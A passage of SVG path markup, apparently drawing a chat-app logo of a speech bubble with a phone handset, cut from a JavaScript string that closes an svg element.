d="M10.7,32.8l0.6,0.3c2.5,1.5,5.3,2.2,8.1,2.2l0,0c8.8,0,16-7.2,16-16c0-4.2-1.7-8.3-4.7-11.3\n s-7-4.7-11.3-4.7c-8.8,0-16,7.2-15.9,16.1c0,3,0.9,5.9,2.4,8.4l0.4,0.6l-1.6,5.9L10.7,32.8z"></path><path class="logo_white" d="M32.4,6.4C29,2.9,24.3,1,19.5,1C9.3,1,1.1,9.3,1.2,19.4c0,3.2,0.9,6.3,2.4,9.1L1,38l9.7-2.5\n c2.7,1.5,5.7,2.2,8.7,2.2l0,0c10.1,0,18.3-8.3,18.3-18.4C37.7,14.4,35.8,9.8,32.4,6.4z M19.5,34.6L19.5,34.6c-2.7,0-5.4-0.7-7.7-2.1\n l-0.6-0.3l-5.8,1.5L6.9,28l-0.4-0.6c-4.4-7.1-2.3-16.5,4.9-20.9s16.5-2.3,20.9,4.9s2.3,16.5-4.9,20.9C25.1,33.8,22.3,34.6,19.5,34.6\n z M28.3,23.5L27.2,23c0,0-1.6-0.7-2.6-1.2c-0.1,0-0.2-0.1-0.3-0.1c-0.3,0-0.5,0.1-0.7,0.2l0,0c0,0-0.1,0.1-1.5,1.7\n c-0.1,0.2-0.3,0.3-0.5,0.3h-0.1c-0.1,0-0.3-0.1-0.4-0.2l-0.5-0.2l0,0c-1.1-0.5-2.1-1.1-2.9-1.9c-0.2-0.2-0.5-0.4-0.7-0.6\n c-0.7-0.7-1.4-1.5-1.9-2.4L15,18.4c-0.1-0.1-0.1-0.2-0.2-0.4c0-0.2,0-0.4,0.1-0.5c0,0,0.4-0.5,0.7-0.8c0.2-0.2,0.3-0.5,0.5-0.7\n c0.2-0.3,0.3-0.7,0.2-1c-0.1-0.5-1.3-3.2-1.6-3.8c-0.2-0.3-0.4-0.4-0.7-0.5h-0.3c-0.2,0-0.5,0-0.8,0c-0.2,0-0.4,0.1-0.6,0.1\n l-0.1,0.1c-0.2,0.1-0.4,0.3-0.6,0.4c-0.2,0.2-0.3,0.4-0.5,0.6c-0.7,0.9-1.1,2-1.1,3.1l0,0c0,0.8,0.2,1.6,0.5,2.3l0.1,0.3\n c0.9,1.9,2.1,3.6,3.7,5.1l0.4,0.4c0.3,0.3,0.6,0.5,0.8,0.8c2.1,1.8,4.5,3.1,7.2,3.8c0.3,0.1,0.7,0.1,1,0.2l0,0c0.3,0,0.7,0,1,0\n c0.5,0,1.1-0.2,1.5-0.4c0.3-0.2,0.5-0.2,0.7-0.4l0.2-0.2c0.2-0.2,0.4-0.3,0.6-0.5s0.4-0.4,0.5-0.6c0.2-0.4,0.3-0.9,0.4-1.4\n c0-0.2,0-0.5,0-0.7C28.6,23.7,28.5,23.6,28.3,23.5z"></path></svg>'}]);